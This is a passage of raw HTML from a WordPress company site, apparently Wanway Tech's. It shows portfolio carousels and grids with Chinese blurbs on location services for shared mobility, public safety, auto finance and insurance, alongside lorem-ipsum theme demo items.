				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:30px;padding-bottom:60px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-2 fusion-portfolio-carousel fusion-portfolio-paging-none recent-works-carousel portfolio-carousel fusion-portfolio-rollover fusion-animated" data-id="-rw-2" data-animationType="fadeInDown" data-animationDuration="1" data-animationOffset="100%"><div class="fusion-carousel fusion-portfolio-carousel-fixed" data-autoplay="no" data-columns="6" data-itemmargin="12" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed"><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:33+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="202" data-origwidth="320px" style="height:202px;width:320px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/5555555/">在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/5555555/">
						在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/5555555/" aria-label="在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:12+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="202" data-origwidth="320px" style="height:202px;width:320px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/3333/">一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/3333/">
						一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/3333/" aria-label="一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:12+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="202" data-origwidth="320px" style="height:202px;width:320px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/58/">我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/58/">
						我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/58/" aria-label="我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:44+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="202" data-origwidth="320px" style="height:202px;width:320px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/51/">我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/51/">
						我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/51/" aria-label="我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Donec Ore Turis Eget		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T17:00:15+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="316" height="202" src="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_1.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/donec-ornare-turpis-eget/">Donec Ore Turis Eget</a>
			
														
																	
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://vimeo.com/8245346" data-id="11732" data-rel="iLightbox[gallery-rw-2]" data-title="portfolio_1" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/donec-ornare-turpis-eget/">
						Donec Ore Turis Eget					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat2/" rel="tag">Cat 2</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat-5/" rel="tag">Cat 5</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/donec-ornare-turpis-eget/" aria-label="Donec Ore Turis Eget"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Mauris Fringilla Voluts		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T16:54:02+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="316" height="202" src="https://www.wanwaytech.com/wp-content/uploads/2013/10/portfolio_6.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/mauris-fringilla-voluts/">Mauris Fringilla Voluts</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.wanwaytech.com/wp-content/uploads/2013/10/portfolio_6.jpg" data-id="11727" data-rel="iLightbox[gallery-rw-2]" data-title="portfolio_6" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/mauris-fringilla-voluts/">
						Mauris Fringilla Voluts					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat2/" rel="tag">Cat 2</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat3/" rel="tag">Cat 3</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/mauris-fringilla-voluts/" aria-label="Mauris Fringilla Voluts"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Proin Sodales Quam		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T16:53:51+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="316" height="202" src="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_2.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/proin-sodales-quam/">Proin Sodales Quam</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_2.jpg" data-id="11730" data-rel="iLightbox[gallery-rw-2]" data-title="portfolio_2" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/proin-sodales-quam/">
						Proin Sodales Quam					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat3/" rel="tag">Cat 3</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat4/" rel="tag">Cat 4</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/proin-sodales-quam/" aria-label="Proin Sodales Quam"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Nam Viverra Euismod		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T16:53:09+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="316" height="202" src="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_3.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/nam-viverra-euismod/">Nam Viverra Euismod</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_3.jpg" data-id="11731" data-rel="iLightbox[gallery-rw-2]" data-title="portfolio_3" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/nam-viverra-euismod/">
						Nam Viverra Euismod					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat2/" rel="tag">Cat 2</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/nam-viverra-euismod/" aria-label="Nam Viverra Euismod"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Curabitur Malada Lorem		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T16:44:55+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="316" height="202" src="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_4.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/curabitur-malesuada-lorem/">Curabitur Malada Lorem</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_4.jpg" data-id="11729" data-rel="iLightbox[gallery-rw-2]" data-title="portfolio_4" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/curabitur-malesuada-lorem/">
						Curabitur Malada Lorem					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat1/" rel="tag">Cat 1</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat3/" rel="tag">Cat 3</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat-5/" rel="tag">Cat 5</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/curabitur-malesuada-lorem/" aria-label="Curabitur Malada Lorem"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper">
			<span class="entry-title rich-snippet-hidden">
			Suspende Phara Urna		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T16:43:55+08:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="316" height="202" src="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_5.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/suspendisse-pharetra-urna/">Suspende Phara Urna</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.wanwaytech.com/wp-content/uploads/2012/07/portfolio_5.jpg" data-id="11728" data-rel="iLightbox[gallery-rw-2]" data-title="portfolio_5" data-caption="">
						相册					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/suspendisse-pharetra-urna/">
						Suspende Phara Urna					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://www.wanwaytech.com/portfolio_category/cat2/" rel="tag">Cat 2</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat3/" rel="tag">Cat 3</a>, <a href="https://www.wanwaytech.com/portfolio_category/cat4/" rel="tag">Cat 4</a></div>					
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/suspendisse-pharetra-urna/" aria-label="Suspende Phara Urna"></a>
	</div>
</div>

	
</div>
</div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px; text-align: left;"><span style="color: #333333;"><strong>Recent Work Grid</strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px; text-align: left;">The Grid is one of the layouts included with the Recent Works shortcode. This layout is an elegant and eye-catching way to showcase your portfolio. Show filters and determine which categories will be included or excluded. Set various settings such as fixed or auto for the picture size, how many posts to display, how many columns to display, and column spacing. Also set the animation type, direction and speed for the images. You can also use this shortcode with our columns shortcode.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:30px;padding-bottom:60px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-3 fusion-portfolio-grid fusion-portfolio-paging-none fusion-portfolio-four fusion-portfolio-no_text fusion-portfolio-rollover fusion-animated" data-id="-rw-3" data-columns="four" data-animationType="fadeInDown" data-animationDuration="1" data-animationOffset="100%"><style type="text/css">.fusion-portfolio-3 .fusion-portfolio-wrapper .fusion-col-spacing{padding:5px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio-3" data-picturesize="auto" data-pages="3" style="margin:-5px;"><article id="portfolio-3-post-74" class="fusion-portfolio-post fusion-col-spacing post-74"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:33+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/5555555/">在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/5555555/">
						在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/5555555/" aria-label="在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。"></a>
	</div>
</div>

	
</div>
</div></article><article id="portfolio-3-post-71" class="fusion-portfolio-post fusion-col-spacing post-71"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:12+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/3333/">一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/3333/">
						一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/3333/" aria-label="一切皆有位置，是公共安全最低的要求，我们在满足位置服务的基础上，为公共安全系统提供技术支持。"></a>
	</div>
</div>

	
</div>
</div></article><article id="portfolio-3-post-58" class="fusion-portfolio-post fusion-col-spacing post-58"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:12+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/58/">我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/58/">
						我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/58/" aria-label="我们运用科技的方式帮助汽车金融机构进行风控合规性、完善性建设，以模式创新为基础，打造企业的核心驱动力。"></a>
	</div>
</div>

	
</div>
</div></article><article id="portfolio-3-post-51" class="fusion-portfolio-post fusion-col-spacing post-51"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:32:44+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/51/">我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/51/">
						我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/51/" aria-label="我们用科技为汽车传统保险积攒力量，提供新思路，创造新的业务增长点。"></a>
	</div>
</div>

	
</div>
</div></article></div></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-4 fusion-portfolio-grid fusion-portfolio-paging-none fusion-portfolio-four fusion-portfolio-no_text fusion-portfolio-rollover fusion-animated" data-id="-rw-4" data-columns="four" data-animationType="fadeInUp" data-animationDuration="1" data-animationOffset="100%"><div role="menubar"><ul class="fusion-filters" role="menu" aria-label="filters"><li role="menuitem" class="fusion-filter fusion-filter-all fusion-active"><a href="#" data-filter="*">All</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat1">Cat 1</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat2">Cat 2</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat3">Cat 3</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat4">Cat 4</a></li><li role="menuitem" class="fusion-filter fusion-hidden"><a href="#" data-filter=".cat-5">Cat 5</a></li></ul></div><style type="text/css">.fusion-portfolio-4 .fusion-portfolio-wrapper .fusion-col-spacing{padding:5px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio-4" data-picturesize="auto" data-pages="3" style="margin:-5px;"><article id="portfolio-4-post-74" class="fusion-portfolio-post fusion-col-spacing post-74"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-09-11T17:33:33+08:00		</span>
	


<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.wanwaytech.com/portfolio-items/5555555/">在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.wanwaytech.com/portfolio-items/5555555/">
						在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。					</a>
				</h4>
			
																			
		
				<a class="fusion-link-wrapper" href="https://www.wanwaytech.com/portfolio-items/5555555/" aria-label="在共享出行领域，我们试图将位置服务的概念横向拓展，不局限于定位，以提高车辆利用效率，探索行业可持续发展方向。"></a>
	</div>
</div>

	
</div>
</div></article><article id="portfolio-4-post-71" class="fusion-portfolio-post fusion-col-spacing post-71"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
